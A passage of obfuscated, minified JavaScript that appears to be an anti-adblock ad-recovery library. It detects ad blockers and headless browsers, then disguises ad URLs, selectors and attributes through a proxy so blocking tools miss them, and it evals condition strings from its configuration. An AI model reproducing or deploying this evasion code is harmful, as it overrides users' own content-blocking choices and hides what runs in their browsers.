<'justify-items'>?","start|end|center|justify|distribute","cookieless-data.com","width|height|block|inline|self-block|self-inline","Google","rng","agkn.com","addMapping","Unknown type","fuse","ad-delivery.net","image-set( <image-set-option># )","auto|all|none","` has no known descriptors","HTMLFormElement_action","':' [before|after|first-line|first-letter]","properties","reserved2","ins","skimresources.com","khz","layer(","microad.net","<line-style>{1,4}","https://consent.programme-tv.net","gpt-tdn","gpt-ima-adshield","getLocationRange","<'text-emphasis-style'>||<'text-emphasis-color'>","checkAtruleDescriptorName","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yorkshirepost.co.uk","option maxAge is invalid","destroySlots","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","creativecdn.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opts","data:","<masking-mode>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","undefined","func","invalid protect-id key: ","not expected type of fetch Request: ","appVersion","none|[x|y|block|inline|both] [mandatory|proximity]?","protectUrlContext","<url>+","hadronid.net","normal|reverse|inherit","video","positions","shouldRecover","Expect a keyword","self","throw",'<html><head><script src="',"appendScriptElementAsync","__replaced","auto|none|<dashed-ident>|<scroll()>|<view()>","selectorText","getWriter","HTMLLinkElement_as","Window_frames",'iframe[name="',"equals","property","infinite|<number>","fs-","scribd.com","file","serif|sans-serif|cursive|fantasy|monospace","none|circle|disc|square","StyleSheet","idFilter","/detect/script-block/script-blocked-checker","version","most-width|most-height|most-block-size|most-inline-size","navigator.plugins is undefined","raider.io","aria-label","webGL","CSSStyleDeclaration_cssText","lookupType","media","isSamsungBrowser","yandex.com","AddMatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flashtalking.com","afterend","/filter-fingerprint","didomi-","onClickAutoRecovery","XXX","padding|border","navigator","normal|always","[<page-selector>#]?","Range","Element_querySelectorAll","auto|never|always","` for `visit` option (should be: ","Object","[<filter-function>|<url>]+","ad-","bounceexchange.com","script","Identifier is expected","pub_300x250m","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<string>|<custom-ident>+","<bg-size>#","HTMLAnchorElement_pathname","iframe","performance_gpt_ad_rendered","https://content-loader.com","toLowerCase","Window_setTimeout","Unknown at-rule","calc(","esp.rtbhouse.com","as_console","banner-","urlGenerate","[<length-percentage>|<number>|auto]{1,4}","productSub","findAll","bricks-co.com","auth","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","symbol","edgios","<'grid-row-gap'> <'grid-column-gap'>?","<integer>","DisallowEmpty","atrules","adscale.de","htlb.casalemedia.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","pb_","<-ms-filter-function>+","0|1","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lijit.com"," iterations","ats-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","kargo-","counters( <counter-name> , <string> , <counter-style>? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'justify-self'>|anchor-center","getPropertyValue","consumeUntilSemicolonIncluded","null","add","https://m1.openfpcdn.io/botd/v","<'padding-left'>{1,2}","Exception occurred in proxy property get ","Element_matches","contentsfeed.com","adsafeprotected.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'meta[name="as-event-handler-added"]',"Response_url","declarators","slotRenderEnded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","PseudoElementSelector","window.process is","auto|<color>","document.documentElement is undefined","port2","insertList","scanString","api.receptivity.io","allowInterstitial","prependList","<single-animation-fill-mode>#","fromEntries","adDiv","deg","eventSampleRatio","String or url() is expected","[auto|<integer>]{1,3}","sparteo.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cssWideKeywordsSyntax","recovery_adm_click_ar","'[' <custom-ident>* ']'","style","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_ariaLabel","Multiplier","advertisement-holder","HyphenMinus is expected","XMLHttpRequest_statusText","d2VneWpwenV4MzhxMmE5dm1pZm90","is_limited_ads","redir","map","isVisibleIframe","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","pbxai.com","Hex digit or question mark is expected","defineProperties","display none excluding pro","error","https://pbs.nextmillmedia.com/openrtb2/auction","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getBoundingClientRect","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLLinkElement_href","__gpp","Range_createContextualFragment","UNKNOWN","#as_domain","startOffset","center|start|end|self-start|self-end|flex-start|flex-end","__rgst_cb","value","function ","unset","googleads.g.doubleclick.net","__as_rej","https://","children","Identifier, string or comma is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","30644370wFDzFi",".gamezop.com","https://bidder.criteo.com/cdb","semicolon-token","/widgets.html","https://consent.halifaxcourier.co.uk","element","as_adblock","urlFilter","https://orbidder.otto.de/bid","integrity","reportToSentry","usedJSHeapSize","_array","tel:","Event_stopPropagation","dpi","Number sign is expected","cos( <calc-sum> )","isNameCharCode","getComponents","low","Number, dimension, ratio or identifier is expected","setAttributeNS","domAutomation","-webkit-calc(","declarationList","textAd","HTMLScriptElement_attributionSrc","getDetections",'meta[name="',"<'margin-block'>","})()","svmax","atrulePrelude","marker-start","<'inset-inline-start'>","innerHTML","<counter-style-name>|symbols( )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","addModule","protectHtml","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","EventTarget","__as_is_ready_state_change_loading","normal|auto|<position>","errorTrace","lexer","hbwrapper.com","any","allowRunInIframe","last_bfa_at","drop-shadow( <length>{2,3} <color>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<single-animation-timeline>#","MediaQuery","HTMLTableRowElement","ep2.adtrafficquality.google","Element_closest","headless_chrome","[above|below|right|left]? <length>? <image>?","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown node type: ","HTMLSourceElement_srcset","<declaration-value>?","expression","scorecardresearch.com","[none|start|end|center]{1,2}","<length>","https://consent.sussexexpress.co.uk","Comment","adpushup","HTMLImageElement_attributionSrc","/pcs/activeview?","enter","https://t.visx.net/ul_cb/hb_post","; Priority=Medium","HTMLMetaElement_httpEquiv","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","N is expected","exportSnapshot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rex","event_sample_ratio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<ident-token>|<function-token> <any-value>? )"," |  ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|hidden","coupang","nhn","<image>|<color>","Expect `","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","stndz-",'" is a required argument.',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","apcnf","bmxvYw==","MediaSettingsRange","Event_stopImmediatePropagation","decorator","sources","ClassSelector","flux.jp","'))","<media-query-list>"];return(a2A=function(){return t})()}(function(t,e){const n=a2l,r=a2A();for(;;)try{if(598536==-parseInt(n(1252))/1+parseInt(n(3146))/2*(parseInt(n(656))/3)+-parseInt(n(1730))/4*(parseInt(n(1042))/5)+-parseInt(n(3236))/6+-parseInt(n(3917))/7+parseInt(n(2595))/8*(-parseInt(n(1006))/9)+parseInt(n(3614))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nC=a2l;var A={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1643);try{var s;o=null!==(s=document[r(2030)][r(303)](r(3142)))&&void 0!==s?s:r(2425);const t=document[r(2030)][r(303)](r(2543))||document[r(2030)][r(303)](r(1549));t&&(i=new URL(t,window[r(1333)][r(1352)])[r(280)])}catch(t){}const a={version:r(284),sdkVersion:o,endpoint:i,env:r(2270),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1925)][r(1587)],insertBefore:Node[r(1925)][r(2927)]};function i(t,e){const n=r;e[n(996)]?o[n(2927)][n(802)](e[n(1958)],t,e[n(996)]):o[n(1587)][n(802)](e[n(2914)],t)}function s(t){const e=r;o[e(1587)][e(802)](document[e(2864)],t)}function a(t){const e=r,n=document[e(3244)](t[e(2379)]);for(const r of t[e(1843)]())n[e(1721)](r,t[e(303)](r));return n[e(2834)]=t[e(2834)],n}function c(){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1276)](e(430));const r=n[e(755)][0][e(3443)];n[e(755)][0][e(3443)]=t;const o=n[e(755)][0][e(3443)];return o===r||o[e(3500)]()===t[e(3500)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(538),p=r(2395);let g=0;function w(){const t=r;return![t(2521),t(2029)][t(2555)]((e=>location[t(1421)][t(476)](e)))&&!window[t(1692)]}function b(){const t=r;return i.A[t(2252)](p)||g[t(3078)]()}async function y(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||!(!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))&&e(1754)!==i.A[e(2252)](e(3505),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2396)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3873)](p,g[n(3078)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3873)](p,g[e(3078)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||(void 0!==f?f:w()&&![e(2064),e(2029)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&e(1754)===i.A[e(2252)](m)?(A(t)[e(2396)]((t=>{const n=e;f=t,i.A[n(3873)](m,t[n(3078)]())})),!0):(f=await A(t),i.A[e(3873)](m,f[e(3078)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3244)](t(3400));n[t(1721)]("id",t(3057)),document[t(2864)][t(1587)](n),n[t(1721)](t(3574),t(2135));const r=["ad",t(2134),t(3057),t(1640),t(2743),t(819),t(556),t(357),t(439),t(2153),t(2398),t(3492),t(2418),t(2408),t(3641),t(3866),t(2688),t(488),t(2138)];for(const i of r){n[t(3269)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1756)](n);if(t(468)===r[t(783)]||t(1882)===r[t(759)]){o.A[t(857)](t(1080)),e=!0;break}}document[t(2864)][t(873)](n)}catch(e){o.A[t(857)](t(2232)[t(3371)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3078)]();return!(!e[t(682)](t(2309))||!e[t(682)](t(720))||(o.A[t(857)](t(355)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1004)===r[e(1054)]&&n[e(2238)]({url:r[e(1703)]});const r=window[e(1333)][e(1421)][e(476)](e(2520));return r?n[e(2238)]({url:e(754)}):(n[e(2238)]({url:e(1325),mustIncludeStrings:[e(2743)],mustExcludeStrings:[e(2100)]}),s.A[e(681)]()||n[e(2238)]({url:e(2968),mustIncludeStrings:[e(1628)],mustExcludeStrings:[e(2100)]})),(await Promise[e(1595)]([...n[e(3584)]((t=>k(t[e(1703)],t[e(1212)],t[e(2797)]))),r?_():z()]))[e(2555)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(1134)]||[],r=await Promise[e(1595)](t[e(1703)][e(3584)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(661)===t[i(1054)]){const t=new XMLHttpRequest;t[i(3265)](i(2532),(()=>{const r=i;4===t[r(4012)]&&(t[r(3262)]>=200&&t[r(3262)]<300||n[r(682)](t[r(3262)])?e():o())})),t[i(3265)](i(3592),(()=>o())),t[i(2551)](i(2963),r),t[i(835)]()}else if(i(3151)===t[i(1054)])if(s.A[i(3468)]())k(r)[i(2396)]((t=>t?o():e()))[i(3906)](o);else{const t=new Image;t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r}else if(i(3490)===t[i(1054)]){const t=document[i(3244)](i(3490));t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r,document[i(2864)][i(1587)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(857)](i(3067)[i(3371)](t[i(1703)])),!0):(o.A[i(857)](i(3745)[i(3371)](t[i(1703)],i(2472))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3151),url:[e(2731),e(1909)]})}async function k(t){const e=r;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2252)]()[e(2774)][e(802)](window,t);if(r[e(2286)])return!0;if(null===r[e(3247)]&&e(3327)===r[e(1054)])return!0;if(r[e(3262)]<200||r[e(3262)]>=300)return!0;const o=await r[e(3003)]();if(0===o[e(2141)])return!0;if(!n[e(1165)]((t=>o[e(682)](t))))return!0;if(i[e(2555)]((t=>o[e(682)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(857)](e(2484)[e(3371)](t)),!1):(o.A[e(857)](e(1559)[e(3371)](t,e(3985))),!0)}return!1}async function _(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!1);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(754)),a[o(3265)](o(2045),(()=>n(!1))),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}async function z(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!0);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(1325)),a[o(3265)](o(2045),(()=>{const t=o;try{var e;const r=s[t(2743)];if(!r)return n(!0);if(!(null===(e=Object[t(3372)](r,t(2691)))||void 0===e?void 0:e[t(3873)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}function E(){const t=r,e=i.A[t(2252)](t(1189),!1,t(1122));return!!e&&!!e[t(1263)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(1483)](){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}static[r(681)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)](),n=[t(1607)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(4025),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(1583)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)]();if(e[t(682)](t(3149))||e[t(682)](t(2741)))return!0;const n=[t(4025)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(3468)](){const t=r;try{const e=navigator[t(2442)][t(3500)]();return e[t(682)](t(1948))&&e[t(682)](t(1335))}catch(t){}return!1}static[r(3034)](){const t=r;try{return navigator[t(2442)][t(3500)]()[t(682)](t(2089))}catch(t){}return!1}static[r(2453)](){const t=r;return navigator[t(2442)][t(3500)]()[t(682)](t(2605))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2387),s=6e5,a=()=>{const t=r,e=o.A[t(2252)](i);if(e)try{const n=Date[t(4021)](),r=JSON[t(989)](atob(e))[t(2178)]((e=>e[t(842)]+s>n));o.A[t(3873)](i,btoa(JSON[t(936)](r)))}catch(t){}},c=()=>!window[r(1333)][r(1421)][r(476)](r(2029)),l=t=>{const e=r;a();const n=o.A[e(2252)](i);if(n)try{const r=JSON[e(989)](atob(n)),o=Date[e(4021)](),i=r[e(2779)]((n=>n[e(1703)]===t));if(!i||i[e(842)]+s<o)return;return i[e(2342)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2252)](i);try{const r=s?JSON[n(989)](atob(s)):[],a=r[n(714)]((e=>e[n(1703)]===t));-1!==a?(r[a][n(2342)]=e,r[a][n(842)]=Date[n(4021)]()):r[n(2238)]({url:t,timestamp:Date[n(4021)](),blocked:e}),o.A[n(3873)](i,btoa(JSON[n(936)](r)))}catch(t){}}},8131:(w,T,p)=>{"use strict";const wC=a2l;p.d(T,{A1:()=>F,AG:()=>M,M5:()=>c,VE:()=>Z,VL:()=>y,vR:()=>s,z9:()=>n});var t=p(1783),x=p(9141),R=p(9754),d=p(8110),P=p(6033),G=p(5281),i=p(7549),B=p(8542),j=p(6524),N=p(5131);function n(E){const wZ=a2l,L=null==E?void 0:E[wZ(3584)](((t,e)=>({autoRecovery:t,configIndex:e})))[wZ(2178)]((t=>{const e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return 